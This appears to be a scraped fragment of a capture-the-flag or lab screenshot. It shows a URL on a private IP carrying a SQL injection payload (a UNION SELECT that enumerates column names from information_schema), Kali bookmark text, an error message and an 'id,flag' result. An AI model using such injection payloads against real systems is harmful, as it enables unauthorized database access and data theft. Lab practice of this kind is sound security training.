 10.10.3.204/post?id=0 union select 1,group_concat(column_name),3,4 FROM information_sche
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You hav
View Post
Home / Post: id,flag
id,flag
3